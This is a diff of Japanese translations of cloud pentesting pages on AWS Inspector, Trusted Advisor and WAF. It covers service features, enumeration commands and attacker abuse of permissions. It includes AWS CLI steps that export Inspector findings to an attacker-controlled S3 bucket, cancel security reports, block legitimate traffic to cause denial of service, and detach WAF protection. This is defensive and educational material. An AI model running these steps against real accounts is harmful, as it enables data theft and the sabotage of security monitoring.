Amazon InspectorのSoftware Bill of Materials (SBOM)は、ソフトウェアパッケージ内のすべてのコンポーネント(ライブラリや依存関係を含む)を詳細に示すエクスポータブルなネストされたインベントリリストです。SBOMは、ソフトウェアサプライチェーンの透明性を提供し、より良い脆弱性管理とコンプライアンスを可能にします。オープンソースおよびサードパーティのソフトウェアコンポーネントに関連するリスクを特定し軽減するために重要です。

|

||||

|

||||

### Key features

|

||||

|

||||

#### Export findings

|

||||

|

||||

Amazon Inspectorは、FindingsをAmazon S3 Buckets、Amazon EventBridge、およびAWS Security Hubにエクスポートする機能を提供し、特定の日付と時刻に識別された脆弱性や露出の詳細なレポートを生成できます。この機能は、CSVやJSONなどのさまざまな出力形式をサポートしており、他のツールやシステムとの統合を容易にします。エクスポート機能は、レポートに含まれるデータのカスタマイズを可能にし、深刻度、リソースタイプ、または日付範囲などの特定の基準に基づいてFindingsをフィルタリングし、デフォルトで現在のAWSリージョン内のすべてのActiveステータスのFindingsを含めます。

|

||||

Amazon Inspectorは、FindingsをAmazon S3 Buckets、Amazon EventBridge、およびAWS Security Hubにエクスポートする機能を提供し、特定の日付と時刻に識別された脆弱性や露出の詳細なレポートを生成することを可能にします。この機能は、CSVやJSONなどのさまざまな出力形式をサポートしており、他のツールやシステムとの統合を容易にします。エクスポート機能は、レポートに含まれるデータのカスタマイズを可能にし、深刻度、リソースタイプ、または日付範囲などの特定の基準に基づいてFindingsをフィルタリングし、デフォルトで現在のAWSリージョン内のすべてのActiveステータスのFindingsを含めます。

|

||||

|

||||

Findingsをエクスポートする際には、データをエクスポート中に暗号化するためにKey Management Service (KMS)キーが必要です。KMSキーは、エクスポートされたFindingsが不正アクセスから保護されることを保証し、機密の脆弱性情報に対する追加のセキュリティ層を提供します。

|

||||

|

||||

@@ -52,7 +50,7 @@ Amazon Inspectorは、Amazon EC2インスタンスの脆弱性やセキュリテ

|

||||

- **Agent-Based**: EC2インスタンスにSSMエージェントをインストールして深い検査を行います。

|

||||

- **Hybrid Scanning**: エージェントベースとエージェントレスの両方の方法を組み合わせて、カバレッジを最大化し、パフォーマンスへの影響を最小限に抑えます。SSMエージェントがインストールされているEC2インスタンスでは、Inspectorはエージェントベースのスキャンを実行し、SSMエージェントがないインスタンスではエージェントレスのスキャンが実行されます。

|

||||

|

||||

もう一つの重要な機能は、EC2 Linuxインスタンスのための**deep inspection**です。この機能は、EC2 Linuxインスタンスのソフトウェアと構成の徹底的な分析を提供し、オペレーティングシステムの脆弱性、アプリケーションの脆弱性、誤設定を含む詳細な脆弱性評価を行い、包括的なセキュリティ評価を確保します。これは、**custom paths**とそのすべてのサブディレクトリの検査を通じて実現されます。デフォルトでは、Amazon Inspectorは以下をスキャンしますが、各メンバーアカウントは最大5つのカスタムパスを定義でき、各委任管理者は最大10個を定義できます:

|

||||

もう1つの重要な機能は、EC2 Linuxインスタンスのための**deep inspection**です。この機能は、EC2 Linuxインスタンスのソフトウェアと構成の徹底的な分析を提供し、オペレーティングシステムの脆弱性、アプリケーションの脆弱性、誤設定を含む詳細な脆弱性評価を提供し、包括的なセキュリティ評価を確保します。これは、**custom paths**とそのすべてのサブディレクトリの検査を通じて実現されます。デフォルトでは、Amazon Inspectorは以下をスキャンしますが、各メンバーアカウントは最大5つのカスタムパスを定義でき、各委任管理者は最大10個を定義できます:

|

||||

|

||||

- `/usr/lib`

|

||||

- `/usr/lib64`

|

||||

@@ -68,9 +66,9 @@ Amazon Inspectorは、Amazon Elastic Container Registry (ECR)のコンテナイ

|

||||

|

||||

#### Amazon Lambda functions scanning

|

||||

|

||||

Amazon Inspectorは、AWS Lambda関数とそのレイヤーに対する包括的なスキャン機能を含み、サーバーレスアプリケーションのセキュリティと整合性を確保します。Inspectorは、Lambda関数に対して2種類のスキャンを提供します:

|

||||

Amazon Inspectorは、AWS Lambda関数およびそのレイヤーに対する包括的なスキャン機能を含み、サーバーレスアプリケーションのセキュリティと整合性を確保します。Inspectorは、Lambda関数に対して2種類のスキャンを提供します:

|

||||

|

||||

- **Lambda standard scanning**: このデフォルト機能は、Lambda関数とレイヤーに追加されたアプリケーションパッケージの依存関係におけるソフトウェアの脆弱性を特定します。たとえば、関数が既知の脆弱性を持つライブラリのバージョン(例:python-jwt)を使用している場合、Findingが生成されます。

|

||||

- **Lambda standard scanning**: このデフォルト機能は、Lambda関数およびレイヤーに追加されたアプリケーションパッケージの依存関係におけるソフトウェアの脆弱性を特定します。たとえば、関数が既知の脆弱性を持つpython-jwtのバージョンを使用している場合、Findingが生成されます。

|

||||

- **Lambda code scanning**: カスタムアプリケーションコードのセキュリティ問題を分析し、インジェクションの欠陥、データ漏洩、弱い暗号化、暗号化の欠如などの脆弱性を検出します。検出された脆弱性を強調するコードスニペットをキャプチャします。Findingsには、問題を修正するための詳細な修正提案とコードスニペットが含まれます。

|

||||

|

||||

#### **Center for Internet Security (CIS) scans**

|

||||

@@ -187,7 +185,7 @@ aws inspector list-rules-packages

|

||||

> [!TIP]

|

||||

> 攻撃者の視点から見ると、このサービスは攻撃者が他のインスタンス/コンテナを侵害するのに役立つ脆弱性やネットワークの露出を見つけるのに役立ちます。

|

||||

>

|

||||

> しかし、攻撃者は被害者が脆弱性(すべてまたは特定のもの)を確認できないように、このサービスを妨害することにも興味を持つ可能性があります。

|

||||

> しかし、攻撃者はこのサービスを妨害して、被害者が脆弱性(すべてまたは特定のもの)を確認できないようにすることにも興味を持つ可能性があります。

|

||||

|

||||

#### `inspector2:CreateFindingsReport`, `inspector2:CreateSBOMReport`

|

||||

|

||||

@@ -198,7 +196,7 @@ aws inspector2 create-findings-report --report-format <CSV | JSON> --s3-destinat

|

||||

# SBOM report

|

||||

aws inspector2 create-sbom-report --report-format <CYCLONEDX_1_4 | SPDX_2_3> --s3-destination <bucketName=string,keyPrefix=string,kmsKeyArn=string> [--resource-filter-criteria <value>]

|

||||

```

|

||||

次の例は、攻撃者が制御するAmazon S3バケットと攻撃者が制御するAmazon KMSキーを使用して、Amazon Inspectorからすべてのアクティブな検出結果を抽出する方法を示しています。

|

||||

以下の例は、攻撃者が制御するAmazon S3バケットに、攻撃者が制御するAmazon KMSキーを使用して、Amazon Inspectorからすべてのアクティブな発見を抽出する方法を示しています。

|

||||

|

||||

1. **Amazon S3バケットを作成**し、被害者のAmazon Inspectorからアクセスできるようにポリシーを添付します:

|

||||

```json

|

||||

@@ -257,7 +255,7 @@ aws inspector2 create-sbom-report --report-format <CYCLONEDX_1_4 | SPDX_2_3> --s

|

||||

]

|

||||

}

|

||||

```

|

||||

3. **発見レポートを作成する** コマンドを実行し、それを抽出します:

|

||||

3. **調査結果レポートを作成する** コマンドを実行して、情報を抽出します:

|

||||

```bash

|

||||

aws --region us-east-1 inspector2 create-findings-report --report-format CSV --s3-destination bucketName=<attacker-bucket-name>,keyPrefix=exfiltration_,kmsKeyArn=arn:aws:kms:us-east-1:123456789012:key/1a2b3c4d-1a2b-1a2b-1a2b-1a2b3c4d5e6f

|

||||

```

|

||||

@@ -265,14 +263,14 @@ aws --region us-east-1 inspector2 create-findings-report --report-format CSV --s

|

||||

|

||||

#### `inspector2:CancelFindingsReport`, `inspector2:CancelSbomExport`

|

||||

|

||||

攻撃者は、指定された脆弱性レポートまたはSBOMレポートの生成をキャンセルし、セキュリティチームが脆弱性やソフトウェア部品表(SBOM)に関するタイムリーな情報を受け取るのを妨げ、セキュリティ問題の検出と修正を遅延させる可能性があります。

|

||||

攻撃者は、指定された脆弱性レポートまたはSBOMレポートの生成をキャンセルし、セキュリティチームが脆弱性やソフトウェア部品表(SBOM)に関するタイムリーな情報を受け取るのを妨げ、セキュリティ問題の検出と修正を遅らせる可能性があります。

|

||||

```bash

|

||||

# Cancel findings report generation

|

||||

aws inspector2 cancel-findings-report --report-id <value>

|

||||

# Cancel SBOM report generatiom

|

||||

aws inspector2 cancel-sbom-export --report-id <value>

|

||||

```

|

||||

- **潜在的影響**: セキュリティ監視の中断と、セキュリティ問題の迅速な検出と修正の妨害。

|

||||

- **潜在的影響**: セキュリティ監視の中断と、セキュリティ問題のタイムリーな検出および修正の妨害。

|

||||

|

||||

#### `inspector2:CreateFilter`, `inspector2:UpdateFilter`, `inspector2:DeleteFilter`

|

||||

|

||||

@@ -336,7 +334,7 @@ aws inspector2 enable --resource-types <{EC2, ECR, LAMBDA, LAMBDA_CODE}> [--acco

|

||||

|

||||

#### `inspector2:UpdateOrganizationConfiguration`

|

||||

|

||||

この権限を持つ攻撃者は、あなたのAmazon Inspector組織の設定を更新でき、新しいメンバーアカウントに対して有効なデフォルトのスキャン機能に影響を与えることができます。

|

||||

この権限を持つ攻撃者は、あなたのAmazon Inspector組織の設定を更新でき、新しいメンバーアカウントに対して有効なデフォルトのスキャン機能に影響を与えます。

|

||||

|

||||

> [!WARNING]

|

||||

> このアクションは、委任された管理者によって実行される必要があります。

|

||||

|

||||

@@ -1,7 +1,5 @@

|

||||

# AWS - Trusted Advisor Enum

|

||||

|

||||

## AWS - Trusted Advisor Enum

|

||||

|

||||

{{#include ../../../../banners/hacktricks-training.md}}

|

||||

|

||||

## AWS Trusted Advisor 概要

|

||||

@@ -10,16 +8,16 @@ Trusted Advisorは、**AWSアカウントを最適化するための推奨事項

|

||||

|

||||

1. **コスト最適化:** 経費を削減するためのリソースの再構成方法を提案します。

|

||||

2. **パフォーマンス:** 潜在的なパフォーマンスのボトルネックを特定します。

|

||||

3. **セキュリティ:** 脆弱性や弱いセキュリティ構成をスキャンします。

|

||||

3. **セキュリティ:** 脆弱性や弱いセキュリティ設定をスキャンします。

|

||||

4. **フォールトトレランス:** サービスの回復力とフォールトトレランスを向上させるための実践を推奨します。

|

||||

|

||||

Trusted Advisorの包括的な機能は、**AWSビジネスまたはエンタープライズサポートプラン**でのみアクセス可能です。これらのプランがない場合、アクセスは主にパフォーマンスとセキュリティに焦点を当てた**6つのコアチェック**に制限されます。

|

||||

Trusted Advisorの包括的な機能は、**AWSビジネスまたはエンタープライズサポートプラン**を持つユーザーのみが利用できます。これらのプランがない場合、アクセスは主にパフォーマンスとセキュリティに焦点を当てた**6つのコアチェック**に制限されます。

|

||||

|

||||

### 通知とデータの更新

|

||||

|

||||

- Trusted Advisorはアラートを発行できます。

|

||||

- チェックからアイテムを除外できます。

|

||||

- データは24時間ごとに更新されます。ただし、最後の更新から5分後に手動で更新することも可能です。

|

||||

- データは24時間ごとに更新されます。ただし、最後の更新から5分後に手動での更新が可能です。

|

||||

|

||||

### **チェックの内訳**

|

||||

|

||||

@@ -45,7 +43,7 @@ Trusted Advisorの包括的な機能は、**AWSビジネスまたはエンター

|

||||

|

||||

#### セキュリティチェック

|

||||

|

||||

主にセキュリティ脅威の特定と修正に焦点を当てたチェックのリスト:

|

||||

主にセキュリティの脅威を特定し修正することに焦点を当てたチェックのリスト:

|

||||

|

||||

- 高リスクポートのセキュリティグループ設定

|

||||

- セキュリティグループの無制限アクセス

|

||||

|

||||

@@ -1,70 +1,68 @@

|

||||

# AWS - WAF Enum

|

||||

|

||||

## AWS - WAF Enum

|

||||

|

||||

{{#include ../../../../banners/hacktricks-training.md}}

|

||||

|

||||

## AWS WAF

|

||||

|

||||

AWS WAFは、**ウェブアプリケーションファイアウォール**であり、**ウェブアプリケーションやAPI**をさまざまなウェブの脅威から保護するために設計されています。これにより、ユーザーはSQLインジェクションやクロスサイトスクリプティングなどの一般的な攻撃ベクトルを軽減する**セキュリティルール**を設定することで、受信トラフィックを制御できます。また、カスタムフィルタリングルールを定義することも可能です。

|

||||

AWS WAFは、**ウェブアプリケーションファイアウォール**であり、**ウェブアプリケーションやAPIをさまざまなウェブの脅威から保護**するために設計されています。これにより、ユーザーはSQLインジェクションやクロスサイトスクリプティングなどの一般的な攻撃ベクトルを軽減する**セキュリティルール**を設定し、カスタムフィルタリングルールを定義することで、受信トラフィックを制御できます。

|

||||

|

||||

### Key concepts

|

||||

### キー概念

|

||||

|

||||

#### Web ACL (アクセス制御リスト)

|

||||

|

||||

Web ACLは、ウェブアプリケーションやAPIに適用できるルールのコレクションです。Web ACLをリソースに関連付けると、AWS WAFはWeb ACLで定義されたルールに基づいて受信リクエストを検査し、指定されたアクションを実行します。

|

||||

|

||||

#### Rule Group

|

||||

#### ルールグループ

|

||||

|

||||

Rule Groupは、複数のWeb ACLに適用できる再利用可能なルールのコレクションです。ルールグループは、異なるウェブアプリケーションやAPI全体で一貫したルールセットを管理および維持するのに役立ちます。

|

||||

ルールグループは、複数のWeb ACLに適用できる再利用可能なルールのコレクションです。ルールグループは、異なるウェブアプリケーションやAPI全体で一貫したルールセットを管理および維持するのに役立ちます。

|

||||

|

||||

各ルールグループには、そのルール、ルールグループ、およびWeb ACLを実行するために使用されるオペレーティングリソースを計算および制御するのに役立つ**キャパシティ**が関連付けられています。作成時にその値が設定されると、変更することはできません。

|

||||

|

||||

#### Rule

|

||||

#### ルール

|

||||

|

||||

ルールは、AWS WAFが受信ウェブリクエストを検査するために使用する条件のセットを定義します。主に2種類のルールがあります:

|

||||

|

||||

1. **通常のルール**:このルールタイプは、指定された条件を使用してウェブリクエストを許可、ブロック、またはカウントするかを判断します。

|

||||

1. **通常のルール**:このルールタイプは、指定された条件を使用してウェブリクエストを許可、ブロック、またはカウントするかを決定します。

|

||||

2. **レートベースのルール**:特定のIPアドレスからのリクエストを5分間にわたってカウントします。ここで、ユーザーはしきい値を定義し、IPからのリクエスト数がこの制限を超えると、そのIPからの後続のリクエストはしきい値が下回るまでブロックされます。レートベースのルールの最小しきい値は**2000リクエスト**です。

|

||||

|

||||

#### Managed Rules

|

||||

#### 管理されたルール

|

||||

|

||||

AWS WAFは、AWSおよびAWS Marketplaceの販売者によって管理される事前構成されたマネージドルールセットを提供します。これらのルールセットは、一般的な脅威からの保護を提供し、新しい脆弱性に対処するために定期的に更新されます。

|

||||

AWS WAFは、AWSおよびAWS Marketplaceの販売者によって管理される事前構成されたルールセットを提供します。これらのルールセットは、一般的な脅威からの保護を提供し、新しい脆弱性に対処するために定期的に更新されます。

|

||||

|

||||

#### IP Set

|

||||

#### IPセット

|

||||

|

||||

IP Setは、許可またはブロックしたいIPアドレスまたはIPアドレス範囲のリストです。IPセットは、IPベースのルールを管理するプロセスを簡素化します。

|

||||

IPセットは、許可またはブロックしたいIPアドレスまたはIPアドレス範囲のリストです。IPセットは、IPベースのルールの管理プロセスを簡素化します。

|

||||

|

||||

#### Regex Pattern Set

|

||||

#### 正規表現パターンセット

|

||||

|

||||

Regex Pattern Setは、ウェブリクエスト内で検索するパターンを定義する1つ以上の正規表現(regex)を含みます。これは、特定の文字列のシーケンスをフィルタリングするなど、より複雑なマッチングシナリオに役立ちます。

|

||||

正規表現パターンセットには、ウェブリクエスト内で検索するパターンを定義する1つ以上の正規表現(regex)が含まれています。これは、特定の文字列のシーケンスをフィルタリングするなど、より複雑なマッチングシナリオに役立ちます。

|

||||

|

||||

#### Lock Token

|

||||

#### ロックトークン

|

||||

|

||||

Lock Tokenは、WAFリソースの更新時に同時実行制御に使用されます。これにより、複数のユーザーまたはプロセスが同時に同じリソースを更新しようとした場合に、変更が誤って上書きされないようにします。

|

||||

ロックトークンは、WAFリソースの更新時に同時実行制御に使用されます。これにより、複数のユーザーまたはプロセスが同時に同じリソースを更新しようとした場合に、変更が誤って上書きされないようにします。

|

||||

|

||||

#### API Keys

|

||||

#### APIキー

|

||||

|

||||

AWS WAFのAPIキーは、特定のAPI操作へのリクエストを認証するために使用されます。これらのキーは暗号化され、安全に管理されてアクセスを制御し、認可されたユーザーのみがWAF構成を変更できるようにします。

|

||||

AWS WAFのAPIキーは、特定のAPI操作へのリクエストを認証するために使用されます。これらのキーは暗号化され、安全に管理され、アクセスを制御し、認可されたユーザーのみがWAF構成を変更できるようにします。

|

||||

|

||||

- **例**:CAPTCHA APIの統合。

|

||||

|

||||

#### Permission Policy

|

||||

#### 権限ポリシー

|

||||

|

||||

Permission Policyは、AWS WAFリソースに対して誰がアクションを実行できるかを指定するIAMポリシーです。権限を定義することで、WAFリソースへのアクセスを制御し、認可されたユーザーのみが構成を作成、更新、または削除できるようにします。

|

||||

権限ポリシーは、AWS WAFリソースに対して誰がアクションを実行できるかを指定するIAMポリシーです。権限を定義することで、WAFリソースへのアクセスを制御し、認可されたユーザーのみが構成を作成、更新、または削除できるようにします。

|

||||

|

||||

#### Scope

|

||||

#### スコープ

|

||||

|

||||

AWS WAFのスコープパラメータは、WAFルールと構成が地域アプリケーションまたはAmazon CloudFrontディストリビューションに適用されるかどうかを指定します。

|

||||

|

||||

- **REGIONAL**:Application Load Balancers (ALB)、Amazon API Gateway REST API、AWS AppSync GraphQL API、Amazon Cognitoユーザープール、AWS App Runnerサービス、AWS Verified Accessインスタンスなどの地域サービスに適用されます。これらのリソースが存在するAWSリージョンを指定します。

|

||||

- **CLOUDFRONT**:グローバルなAmazon CloudFrontディストリビューションに適用されます。CloudFrontのWAF構成は、コンテンツが提供される場所に関係なく、`us-east-1`リージョンを通じて管理されます。

|

||||

- **CLOUDFRONT**:グローバルなAmazon CloudFrontディストリビューションに適用されます。CloudFront用のWAF構成は、コンテンツが提供される場所に関係なく、`us-east-1`リージョンを通じて管理されます。

|

||||

|

||||

### Key features

|

||||

### キー機能

|

||||

|

||||

#### Monitoring Criteria (条件)

|

||||

#### モニタリング基準(条件)

|

||||

|

||||

**条件**は、AWS WAFが監視する受信HTTP/HTTPSリクエストの要素を指定します。これには、XSS、地理的位置(GEO)、IPアドレス、サイズ制約、SQLインジェクション、およびパターン(文字列とregexマッチング)が含まれます。**国に基づいてCloudFrontレベルで制限されたリクエストはWAFに到達しない**ことに注意することが重要です。

|

||||

**条件**は、AWS WAFが監視する受信HTTP/HTTPSリクエストの要素を指定します。これには、XSS、地理的位置(GEO)、IPアドレス、サイズ制約、SQLインジェクション、およびパターン(文字列およびregexマッチング)が含まれます。**国に基づいてCloudFrontレベルで制限されたリクエストはWAFに到達しない**ことに注意することが重要です。

|

||||

|

||||

各AWSアカウントは次のように構成できます:

|

||||

|

||||

@@ -73,26 +71,26 @@ AWS WAFのスコープパラメータは、WAFルールと構成が地域アプ

|

||||

- 最大**5レートベースのルール**。

|

||||

- アプリケーションロードバランサーと共にWAFが実装されている場合、**1秒あたり10,000リクエスト**のスループット。

|

||||

|

||||

#### Rule actions

|

||||

#### ルールアクション

|

||||

|

||||

アクションは各ルールに割り当てられ、選択肢は次のとおりです:

|

||||

|

||||

- **Allow**:リクエストは適切なCloudFrontディストリビューションまたはApplication Load Balancerに転送されます。

|

||||

- **Block**:リクエストは即座に終了します。

|

||||

- **Count**:ルールの条件を満たすリクエストをカウントします。これは、ルールのテストや、AllowまたはBlockに設定する前にルールの正確性を確認するのに役立ちます。

|

||||

- **CAPTCHAとChallenge**:リクエストがボットから来ていないことを確認するために、CAPTCHAパズルやサイレントチャレンジを使用します。

|

||||

- **許可**:リクエストは適切なCloudFrontディストリビューションまたはApplication Load Balancerに転送されます。

|

||||

- **ブロック**:リクエストは即座に終了します。

|

||||

- **カウント**:ルールの条件を満たすリクエストを集計します。これは、ルールのテストに役立ち、AllowまたはBlockに設定する前にルールの正確性を確認します。

|

||||

- **CAPTCHAおよびチャレンジ**:リクエストがボットから来ていないことを確認するために、CAPTCHAパズルやサイレントチャレンジを使用します。

|

||||

|

||||

Web ACL内のいずれのルールにも一致しないリクエストは、**デフォルトアクション**(AllowまたはBlock)を受けます。Web ACL内で定義されたルールの実行順序は重要で、通常は次の順序に従います:

|

||||

|

||||

1. ホワイトリストに登録されたIPを許可。

|

||||

2. ブラックリストに登録されたIPをブロック。

|

||||

3. 有害なシグネチャに一致するリクエストをブロック。

|

||||

1. ホワイトリストに登録されたIPを許可します。

|

||||

2. ブラックリストに登録されたIPをブロックします。

|

||||

3. 有害なシグネチャに一致するリクエストをブロックします。

|

||||

|

||||

#### CloudWatch Integration

|

||||

#### CloudWatch統合

|

||||

|

||||

AWS WAFはCloudWatchと統合されており、AllowedRequests、BlockedRequests、CountedRequests、PassedRequestsなどのメトリクスを提供します。これらのメトリクスはデフォルトで毎分報告され、2週間の期間保持されます。

|

||||

|

||||

### Enumeration

|

||||

### 列挙

|

||||

|

||||

CloudFrontディストリビューションと対話するには、リージョンUS East (N. Virginia)を指定する必要があります:

|

||||

|

||||

@@ -101,7 +99,7 @@ CloudFrontディストリビューションと対話するには、リージョ

|

||||

|

||||

地域サービスと対話するには、リージョンを指定する必要があります:

|

||||

|

||||

- リージョンEurope (Spain)の例:`--scope REGIONAL --region=eu-south-2`

|

||||

- リージョンヨーロッパ(スペイン)の例:`--scope REGIONAL --region=eu-south-2`

|

||||

```bash

|

||||

# Web ACLs #

|

||||

|

||||

@@ -192,7 +190,7 @@ aws wafv2 get-mobile-sdk-release --platform <value> --release-version <value>

|

||||

>

|

||||

> しかし、攻撃者はこのサービスを妨害して、ウェブがWAFによって保護されないようにすることにも興味を持つかもしれません。

|

||||

|

||||

多くの削除および更新操作では、**ロックトークン**を提供する必要があります。このトークンはリソースに対する同時実行制御に使用され、変更が複数のユーザーまたはプロセスによって同時に同じリソースを更新しようとする際に偶発的に上書きされないようにします。このトークンを取得するには、特定のリソースに対して対応する**リスト**または**取得**操作を実行することができます。

|

||||

多くの削除および更新操作では、**ロックトークン**を提供する必要があります。このトークンはリソースに対する同時実行制御に使用され、複数のユーザーまたはプロセスが同時に同じリソースを更新しようとした場合に変更が誤って上書きされないようにします。このトークンを取得するためには、特定のリソースに対して対応する**リスト**または**取得**操作を実行することができます。

|

||||

|

||||

#### **`wafv2:CreateRuleGroup`, `wafv2:UpdateRuleGroup`, `wafv2:DeleteRuleGroup`**

|

||||

|

||||

@@ -211,7 +209,7 @@ aws wafv2 update-rule-group --name <value> --id <value> --visibility-config <val

|

||||

# Delete Rule Group

|

||||

aws wafv2 delete-rule-group --name <value> --id <value> --lock-token <value> --scope <REGIONAL --region=<value> | CLOUDFRONT --region=us-east-1>

|

||||

```

|

||||

以下の例は、特定のIPアドレスからの正当なトラフィックをブロックするルールグループを示しています:

|

||||

次の例は、特定のIPアドレスからの正当なトラフィックをブロックするルールグループを示しています:

|

||||

```bash

|

||||

aws wafv2 create-rule-group --name BlockLegitimateIPsRuleGroup --capacity 1 --visibility-config SampledRequestsEnabled=false,CloudWatchMetricsEnabled=false,MetricName=BlockLegitimateIPsRuleGroup --scope CLOUDFRONT --region us-east-1 --rules file://rule.json

|

||||

```

|

||||

@@ -259,9 +257,9 @@ aws wafv2 update-web-acl --name <value> --id <value> --default-action <value> --

|

||||

# Delete Web ACL

|

||||

aws wafv2 delete-web-acl --name <value> --id <value> --lock-token <value> --scope <REGIONAL --region=<value> | CLOUDFRONT --region=us-east-1>

|

||||

```

|

||||

次の例は、特定のIPセットからの正当なトラフィックをブロックするためにWeb ACLを更新する方法を示しています。オリジンIPがこれらのIPのいずれとも一致しない場合、デフォルトのアクションもそれをブロックすることになり、DoSを引き起こします。

|

||||

次の例は、特定のIPセットからの正当なトラフィックをブロックするためにWeb ACLを更新する方法を示しています。オリジンIPがこれらのIPのいずれとも一致しない場合、デフォルトのアクションもブロックとなり、DoSを引き起こすことになります。

|

||||

|

||||

**元のWeb ACL**:

|

||||

**Original Web ACL**:

|

||||

```json

|

||||

{

|

||||

"WebACL": {

|

||||

@@ -329,11 +327,11 @@ aws wafv2 update-web-acl --name AllowLegitimateIPsWebACL --scope REGIONAL --id 1

|

||||

}

|

||||

]

|

||||

```

|

||||

**潜在的な影響**: 不正アクセス、データ漏洩、及び潜在的なDoS攻撃。

|

||||

**潜在的影響**: 不正アクセス、データ漏洩、及び潜在的なDoS攻撃。

|

||||

|

||||

#### **`wafv2:AssociateWebACL`, `wafv2:DisassociateWebACL`**

|

||||

|

||||

**`wafv2:AssociateWebACL`** 権限は、攻撃者がリソースにウェブACL(アクセス制御リスト)を関連付けることを可能にし、セキュリティ制御を回避して不正なトラフィックがアプリケーションに到達することを許可し、SQLインジェクションやクロスサイトスクリプティング(XSS)などの脆弱性につながる可能性があります。逆に、**`wafv2:DisassociateWebACL`** 権限を持つ攻撃者は、セキュリティ保護を一時的に無効にし、リソースを検出されることなく脆弱性にさらすことができます。

|

||||

**`wafv2:AssociateWebACL`** 権限は、攻撃者がリソースにウェブACL(アクセス制御リスト)を関連付けることを可能にし、セキュリティ制御を回避して不正なトラフィックがアプリケーションに到達することを許可し、SQLインジェクションやクロスサイトスクリプティング(XSS)などの脆弱性を引き起こす可能性があります。逆に、**`wafv2:DisassociateWebACL`** 権限を持つ攻撃者は、セキュリティ保護を一時的に無効にし、リソースを検出されることなく脆弱性にさらすことができます。

|

||||

|

||||

保護されるリソースの種類に応じて、追加の権限が必要になります:

|

||||

|